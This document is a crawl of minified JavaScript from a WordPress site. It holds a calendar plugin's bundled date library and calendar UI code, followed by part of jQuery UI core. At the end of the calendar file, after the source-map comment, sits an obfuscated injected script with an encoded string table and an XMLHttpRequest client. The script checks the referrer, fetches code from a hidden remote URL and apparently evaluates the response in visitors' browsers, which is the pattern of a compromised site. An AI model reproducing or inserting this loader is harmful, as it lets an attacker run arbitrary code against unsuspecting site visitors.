i,c=g.p(e),m="set"+(this.$u?"UTC":""),O=(i={},i[S]=m+"Date",i[o]=m+"Date",i[f]=m+"Month",i[d]=m+"FullYear",i[y]=m+"Hours",i[x]=m+"Minutes",i[D]=m+"Seconds",i[W]=m+"Milliseconds",i)[c],Y=c===S?this.$D+(s-this.$W):s;if(c===f||c===d){var H=this.clone().set(o,1);H.$d[O](Y),H.init(),this.$d=H.set(o,Math.min(this.$D,H.daysInMonth())).$d}else O&&this.$d[O](Y);return this.init(),this},n.set=function(e,s){return this.clone().$set(e,s)},n.get=function(e){return this[g.p(e)]()},n.add=function(e,s){var i,c=this;e=Number(e);var m=g.p(s),O=function(L){var I=M(c);return g.w(I.date(I.date()+Math.round(L*e)),c)};if(m===f)return this.set(f,this.$M+e);if(m===d)return this.set(d,this.$y+e);if(m===S)return O(1);if(m===v)return O(7);var Y=(i={},i[x]=$,i[y]=U,i[D]=a,i)[m]||1,H=this.$d.getTime()+e*Y;return g.w(H,this)},n.subtract=function(e,s){return this.add(-1*e,s)},n.format=function(e){var s=this,i=this.$locale();if(!this.isValid())return i.invalidDate||t;var c=e||"YYYY-MM-DDTHH:mm:ssZ",m=g.z(this),O=this.$H,Y=this.$m,H=this.$M,L=i.weekdays,I=i.months,P=i.meridiem,F=function(N,Z,E,V){return N&&(N[Z]||N(s,c))||E[Z].slice(0,V)},J=function(N){return g.s(O%12||12,N,"0")},B=P||function(N,Z,E){var V=N<12?"AM":"PM";return E?V.toLowerCase():V};return c.replace(w,function(N,Z){return Z||function(E){switch(E){case"YY":return String(s.$y).slice(-2);case"YYYY":return g.s(s.$y,4,"0");case"M":return H+1;case"MM":return g.s(H+1,2,"0");case"MMM":return F(i.monthsShort,H,I,3);case"MMMM":return F(I,H);case"D":return s.$D;case"DD":return g.s(s.$D,2,"0");case"d":return String(s.$W);case"dd":return F(i.weekdaysMin,s.$W,L,2);case"ddd":return F(i.weekdaysShort,s.$W,L,3);case"dddd":return L[s.$W];case"H":return String(O);case"HH":return g.s(O,2,"0");case"h":return J(1);case"hh":return J(2);case"a":return B(O,Y,!0);case"A":return B(O,Y,!1);case"m":return String(Y);case"mm":return g.s(Y,2,"0");case"s":return String(s.$s);case"ss":return g.s(s.$s,2,"0");case"SSS":return g.s(s.$ms,3,"0");case"Z":return m}return null}(N)||m.replace(":","")})},n.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},n.diff=function(e,s,i){var c,m=this,O=g.p(s),Y=M(e),H=(Y.utcOffset()-this.utcOffset())*$,L=this-Y,I=function(){return g.m(m,Y)};switch(O){case d:c=I()/12;break;case f:c=I();break;case l:c=I()/3;break;case v:c=(L-H)/6048e5;break;case S:c=(L-H)/864e5;break;case y:c=L/U;break;case x:c=L/$;break;case D:c=L/a;break;default:c=L}return i?c:g.a(c)},n.daysInMonth=function(){return this.endOf(f).$D},n.$locale=function(){return k[this.$L]},n.locale=function(e,s){if(!e)return this.$L;var i=this.clone(),c=C(e,s,!0);return c&&(i.$L=c),i},n.clone=function(){return g.w(this.$d,this)},n.toDate=function(){return new Date(this.valueOf())},n.toJSON=function(){return this.isValid()?this.toISOString():null},n.toISOString=function(){return this.$d.toISOString()},n.toString=function(){return this.$d.toUTCString()},u}(),A=j.prototype;return M.prototype=A,[["$ms",W],["$s",D],["$m",x],["$H",y],["$W",S],["$M",f],["$y",d],["$D",o]].forEach(function(u){A[u[1]]=function(n){return this.$g(n,u[0],u[1])}}),M.extend=function(u,n){return u.$i||(u(n,j,M),u.$i=!0),M},M.locale=C,M.isDayjs=b,M.unix=function(u){return M(1e3*u)},M.en=k[h],M.Ls=k,M.p={},M})});var st=Q((X,tt)=>{(function(a,$){typeof X=="object"&&typeof tt<"u"?tt.exports=$():typeof define=="function"&&define.amd?define($):(a=typeof globalThis<"u"?globalThis:a||self).dayjs_plugin_utc=$()})(X,function(){"use strict";var a="minute",$=/[+-]\d\d(?::?\d\d)?/g,U=/([+-]|\d\d)/g;return function(W,D,x){var y=D.prototype;x.utc=function(t){var r={date:t,utc:!0,args:arguments};return new D(r)},y.utc=function(t){var r=x(this.toDate(),{locale:this.$L,utc:!0});return t?r.add(this.utcOffset(),a):r},y.local=function(){return x(this.toDate(),{locale:this.$L,utc:!1})};var S=y.parse;y.parse=function(t){t.utc&&(this.$u=!0),this.$utils().u(t.$offset)||(this.$offset=t.$offset),S.call(this,t)};var v=y.init;y.init=function(){if(this.$u){var t=this.$d;this.$y=t.getUTCFullYear(),this.$M=t.getUTCMonth(),this.$D=t.getUTCDate(),this.$W=t.getUTCDay(),this.$H=t.getUTCHours(),this.$m=t.getUTCMinutes(),this.$s=t.getUTCSeconds(),this.$ms=t.getUTCMilliseconds()}else v.call(this)};var f=y.utcOffset;y.utcOffset=function(t,r){var w=this.$utils().u;if(w(t))return this.$u?0:w(this.$offset)?f.call(this):this.$offset;if(typeof t=="string"&&(t=function(h){h===void 0&&(h="");var k=h.match($);if(!k)return null;var z=(""+k[0]).match(U)||["-",0,0],b=z[0],C=60*+z[1]+ +z[2];return C===0?0:b==="+"?C:-C}(t),t===null))return this;var T=Math.abs(t)<=16?60*t:t,p=this;if(r)return p.$offset=T,p.$u=t===0,p;if(t!==0){var _=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(p=this.local().add(T+_,a)).$offset=T,p.$x.$localOffset=_}else p=this.utc();return p};var l=y.format;y.format=function(t){var r=t||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return l.call(this,r)},y.valueOf=function(){var t=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*t},y.isUTC=function(){return!!this.$u},y.toISOString=function(){return this.toDate().toISOString()},y.toString=function(){return this.toDate().toUTCString()};var d=y.toDate;y.toDate=function(t){return t==="s"&&this.$offset?x(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():d.call(this)};var o=y.diff;y.diff=function(t,r,w){if(t&&this.$u===t.$u)return o.call(this,t,r,w);var T=this.local(),p=x(t).local();return o.call(T,p,r,w)}}})});var rt=Q((et,nt)=>{(function(a,$){typeof et=="object"&&typeof nt<"u"?nt.exports=$():typeof define=="function"&&define.amd?define($):(a=typeof globalThis<"u"?globalThis:a||self).dayjs_plugin_timezone=$()})(et,function(){"use strict";var a={year:0,month:1,day:2,hour:3,minute:4,second:5},$={};return function(U,W,D){var x,y=function(l,d,o){o===void 0&&(o={});var t=new Date(l),r=function(w,T){T===void 0&&(T={});var p=T.timeZoneName||"short",_=w+"|"+p,h=$[_];return h||(h=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:w,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:p}),$[_]=h),h}(d,o);return r.formatToParts(t)},S=function(l,d){for(var o=y(l,d),t=[],r=0;r<o.length;r+=1){var w=o[r],T=w.type,p=w.value,_=a[T];_>=0&&(t[_]=parseInt(p,10))}var h=t[3],k=h===24?0:h,z=t[0]+"-"+t[1]+"-"+t[2]+" "+k+":"+t[4]+":"+t[5]+":000",b=+l;return(D.utc(z).valueOf()-(b-=b%1e3))/6e4},v=W.prototype;v.tz=function(l,d){l===void 0&&(l=x);var o,t=this.utcOffset(),r=this.toDate(),w=r.toLocaleString("en-US",{timeZone:l}),T=Math.round((r-new Date(w))/1e3/60),p=15*-Math.round(r.getTimezoneOffset()/15)-T;if(!Number(p))o=this.utcOffset(0,d);else if(o=D(w,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(p,!0),d){var _=o.utcOffset();o=o.add(t-_,"minute")}return o.$x.$timezone=l,o},v.offsetName=function(l){var d=this.$x.$timezone||D.tz.guess(),o=y(this.valueOf(),d,{timeZoneName:l}).find(function(t){return t.type.toLowerCase()==="timezonename"});return o&&o.value};var f=v.startOf;v.startOf=function(l,d){if(!this.$x||!this.$x.$timezone)return f.call(this,l,d);var o=D(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return f.call(o,l,d).tz(this.$x.$timezone,!0)},D.tz=function(l,d,o){var t=o&&d,r=o||d||x,w=S(+D(),r);if(typeof l!="string")return D(l).tz(r);var T=function(k,z,b){var C=k-60*z*1e3,M=S(C,b);if(z===M)return[C,z];var g=S(C-=60*(M-z)*1e3,b);return M===g?[C,M]:[k-60*Math.min(M,g)*1e3,Math.max(M,g)]}(D.utc(l,t).valueOf(),w,r),p=T[0],_=T[1],h=D(p).utcOffset(_);return h.$x.$timezone=r,h},D.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},D.tz.setDefault=function(l){x=l}}})});var q=G(at()),ot=G(st()),ut=G(rt());q.default.extend(ot.default);q.default.extend(ut.default);jQuery(function(a){a(".simcal-default-calendar").each(function(S,v){var f=a(v),l=f.data("calendar-id"),d=f.data("offset"),o=f.data("events-first"),t=f.data("calendar-end"),r=f.find(".simcal-calendar-head"),w=r.find(".simcal-nav-button"),T=f.find(".simcal-ajax-loader"),p=r.find(".simcal-current"),_=p.data("calendar-current"),h=p.find("span.simcal-current-month"),k=p.find("span.simcal-current-year"),z=(0,q.default)(_*1e3).tz(f.data("timezone")),b,C;f.hasClass("simcal-default-calendar-grid")?(C="simcal_default_calendar_draw_grid",b=new Date(z.year(),z.month()),$(w,b.getTime()/1e3,o,t)):(C="simcal_default_calendar_draw_list",U(w,f,o,t,!1,_),W(f)),w.on("click",function(){var M=a(this).hasClass("simcal-next")?"next":"prev";if(C=="simcal_default_calendar_draw_grid"){var g=f.find(".simcal-month"),j,A,u;M=="prev"?j=new Date(b.setMonth(b.getMonth()-1,1)):(j=new Date(b.setMonth(b.getMonth()+2,1)),j.setDate(0),j.setHours(23),j.setMinutes(59),j.setSeconds(59)),A=j.getMonth(),u=j.getFullYear(),a.ajax({url:simcal_default_calendar.ajax_url,type:"POST",dataType:"json",cache:!1,data:{action:C,month:A+1,year:u,id:l},beforeSend:function(){T.fadeToggle()},success:function(c){h.text(simcal_default_calendar.months.full[A]),k.text(u),p.attr("data-calendar-current",j.getTime()/1e3+d+1),$(w,j.getTime()/1e3,o,t),T.fadeToggle(),b=j,g.replaceWith(c.data),x(f,n),y()},error:function(c){console.log(c)}})}else{var n=f.find(".simcal-events-list-container"),e=n.data("prev"),s=n.data("next"),i=M=="prev"?e:s;a.ajax({url:simcal_default_calendar.ajax_url,type:"POST",dataType:"json",cache:!1,data:{action:C,ts:i,id:l},beforeSend:function(){T.fadeToggle()},success:function(c){n.replaceWith(c.data),p.attr("data-calendar-current",i),W(f),U(w,f,o,t,M,i),T.fadeToggle(),y()},error:function(c){console.log(c)}})}})});function $(S,v,f,l){S.each(function(d,o){var t=a(o),r=new Date(v*1e3);t.hasClass("simcal-prev")?(r=new Date(r.setMonth(r.getMonth(),1)),r.setDate(0),r.getTime()/1e3<=f?t.attr("disabled","disabled"):t.removeAttr("disabled")):(r=new Date(r.setMonth(r.getMonth()+1,1)),r.setDate(0),r.setHours(23),r.setMinutes(59),r.setSeconds(59),r.getTime()/1e3>=l?t.attr("disabled","disabled"):t.removeAttr("disabled"))})}function U(S,v,f,l,d,o){var t=v.find(".simcal-events-list-container"),r=t.data("prev"),w=t.data("next"),T=t.find("li.simcal-event:last").data("start");S.each(function(p,_){var h=a(_);d?h.hasClass("simcal-prev")?d=="prev"?r<=f&&o<=f&&h.attr("disabled","disabled"):h.removeAttr("disabled"):h.hasClass("simcal-next")&&(d=="next"?(w>=l&&o>=l||T>=l)&&h.attr("disabled","disabled"):h.removeAttr("disabled")):h.hasClass("simcal-prev")?r<=f&&o<=f&&h.attr("disabled","disabled"):h.hasClass("simcal-next")&&(w>=l&&o>=l||T>=l)&&h.attr("disabled","disabled")})}function W(S){var v=a(S).find(".simcal-current"),f=a(S).find(".simcal-events-list-container"),l=f.data("heading-small"),d=f.data("heading-large"),o=a("<h3 />");S.width()<400?o.text(l):o.text(d),v.html(o)}var D=a(".simcal-default-calendar-grid");function x(S){var v=a(S).find("> table"),f=v.find("thead"),l=f.find("th.simcal-week-day"),d=v.find("td.simcal-day > div"),o=v.find("ul.simcal-events"),t=o.find("> li > .simcal-event-title"),r=v.find(".simcal-events-toggle"),w=v.find("span.simcal-events-dots"),T=v.find(".simcal-tooltip-content"),p=v.find(".simcal-event-toggled"),_=v.data("event-bubble-trigger"),h=d.first().width();if(h<60){l.each(function(z,b){a(b).text(a(b).data("screen-small"))}),o.hide(),t.hide(),r!="undefined"&&(r.hide(),p!="undefined"&&p.show()),w.show(),_="click";var k=h-10+"px";d.css("min-height",k),v.find("span.simcal-events-dots:not(:empty)").css("min-height",k)}else h<=240?l.each(function(z,b){a(b).text(a(b).data("screen-medium"))}):l.each(function(z,b){a(b).text(a(b).data("screen-large"))}),o.show(),t.show(),r!="undefined"&&(r.show(),p!="undefined"&&p.hide()),w.hide(),d.css("min-height",h+"px");d.each(function(z,b){var C=a(b).find("span.simcal-events-dots"),M=a(b).find(".simcal-tooltip"),g,j,A;h<60?(T.show(),g=C):(T.hide(),g=M),g.each(function(u,n){a(n).qtip({content:{text:function(){return(h<60?a(b).find("ul.simcal-events").clone(!0,!0).css({display:"block"})[0]:a(n).find("> .simcal-tooltip-content").clone(!0,!0).css({display:"block"})[0])||"No event info available"}},position:{my:"top center",at:"bottom center",target:a(n),viewport:h<60?a(window):!0,adjust:{method:"shift",scroll:!1}},style:{def:!1,classes:"simcal-default-calendar simcal-event-bubble"},show:{solo:!0,effect:!1,event:_=="hover"?"mouseenter":"click"},hide:{fixed:!0,effect:!1,event:_=="click"?"unfocus":"mouseleave",delay:100},events:{render:function(e,s){setTimeout(()=>{s.reposition()},10)},show:function(e,s){A&&A.id&&A.id!==s.id&&A.hide(),A=s}},overwrite:!1})})})}D.each(function(S,v){x(v),a(v).on("change",function(){x(this)})}),window.onresize=function(){D.each(function(S,v){x(v)})},a("#print-calendar-button").on("click",function(){var S=a(".simcal-calendar").clone(!0);a("body").children().hide(),a("body").append(S),a("body").addClass("simcal-print-calendar"),window.print(),a("body > .simcal-calendar").remove(),a("body").children().not("script").show(),a("body").removeClass("simcal-print-calendar")});function y(){a(".simcal-events-toggle").each(function(S,v){var f=a(v).prev(".simcal-events"),l=f.find(".simcal-event-toggled"),d=a(v).find("i");a(v).on("click",function(){d.toggleClass("simcal-icon-rotate-180"),l.slideToggle()})})}y()});})();
//# sourceMappingURL=default-calendar.min.js.map;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10296
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
